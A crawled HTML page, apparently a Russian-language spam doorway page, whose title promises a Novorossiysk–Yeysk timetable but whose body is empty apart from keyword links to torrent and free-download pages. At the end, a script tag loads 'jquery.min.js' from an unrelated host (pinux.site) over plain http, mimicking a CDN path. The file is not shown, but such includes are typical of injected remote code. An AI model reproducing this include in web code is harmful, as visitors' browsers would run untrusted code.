

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ooshoochoe.arwo.hamburg/s73-novorossiysk-eysk-raspisanie.html
body_size: 1931
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Новороссийск ейск расписание - ooshoochoe.arwo.hamburg</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ooshoochoe.arwo.hamburg</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Новороссийск ейск расписание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s73-skachat-besplatno-knigu-igry-prestolov-vse-chasti.html">Скачать бесплатно книгу игры престолов все части</a></li>
                                <li><a href="s73-dogovor-kupli-prodazhi-stellazhi-skladskie.html">Договор купли продажи стеллажи складские</a></li>
                                <li><a href="s73-walking-dead-michonne-skachat.html">Walking dead michonne скачать</a></li>
                                <li><a href="s73-svobodnye-skachat-torrent-v-horoshem-kachestve.html">Свободные скачать торрент в хорошем качестве</a></li>
                                <li><a href="s73-avtor-knigi-golodnyh-igr.html">Автор книги голодных игр</a></li>
                                <li><a href="s73-coreldraw-x4-x64-torrent.html">Coreldraw x4 x64 торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-sovet-da-lyubov-zhurnal-ryazan.html">Совет да любовь журнал рязань</a></li>
                                            <li><a href="s73-molodozheny-melodrama-skachat-torrent.html">Молодожены мелодрама скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-yarkaya-zvezdochka-na-nebe-gorit-skachat-pesnyu.html">Яркая звездочка на небе горит скачать песню</a></li>
                                            <li><a href="s73-rycari-soroka-ostrovov-skachat-knigu.html">Рыцари сорока островов скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-proekt-moya-malaya-rodina-prezentaciya-4-klass.html">Проект моя малая родина презентация 4 класс</a></li>
                                            <li><a href="s73-yaskevich-lera-kak-umeet-lyubit-huligan-minus.html">Яскевич лера как умеет любить хулиган минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-monstry-na-kanikulah-4-data-vyhoda.html">Монстры на каникулах 4 дата выхода</a></li>
                                            <li><a href="s73-filips-oficialnyy-sayt-proshivki.html">Филипс официальный сайт прошивки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
